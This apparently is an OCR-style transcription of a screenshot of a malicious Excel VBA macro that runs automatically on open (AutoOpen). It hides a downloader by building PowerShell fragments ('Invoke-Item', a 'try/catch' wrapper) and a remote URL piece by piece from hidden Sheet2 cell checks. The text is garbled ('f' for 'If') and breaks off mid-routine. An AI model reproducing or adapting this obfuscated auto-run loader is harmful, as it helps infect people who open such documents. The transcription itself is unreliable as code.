 Ln 2, Col 1
(General)
AutoOpen
Sub AutoOpen()
Dim Retval
Dim f As String
Dim t53df028c67b2f07f1069866e345c8b85, qe32cd94f940ea527cf84654613d4fb5d, e5b138e644d624905ca8d47c3b8a2cf41, tfd753b886f3bd1f6da1a84488dee93f9
xc6fd40b407cb3aac0d068f54af14362e = "$OrA, "
f Sheets("Sheet2").Range("M62").Value = "Iuzaz/iA" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "$jri);"
End If
f Sheets("Sheet2").Range("G80").Value = "bAcDPl8D" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "Invok"
End If
e5b138e644d624905ca8d47c3b8a2cf41 = " = '"
f Sheets("Sheet2").Range("P31").Value = "aI3bH4Rd" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "http"
End If
f Sheets("Sheet2").Range("B50").Value = "4L3bnaGQ" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "://f"
End If
f Sheets("Sheet2").Range("B32").Value = "QyycTMPU" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "e-Ite"
End If
f Sheets("Sheet2").Range("K47").Value = "0kIbOvsu" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "m $jri"
End If
f Sheets("Sheet2").Range("B45").Value = "/hRdSmbG" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + ";brea"
End If
f Sheets("Sheet2").Range("D27").Value = "y9hFUyA8" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "ruit"
End If
f Sheets("Sheet2").Range("A91").Value = "De5234dF" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".ret3"
End If
f Sheets("Sheet2").Range("I35").Value = "DP7jRT2v" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".gan"
End If
f Sheets("Sheet2").Range("W48").Value = "/O/w/o57" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "k;} c"
End If
f Sheets("Sheet2").Range("R18").Value = "FOtBe4id" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "atch "
End If
f Sheets("Sheet2").Range("W6").Value = "9Vo7IQ+/" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "{}"""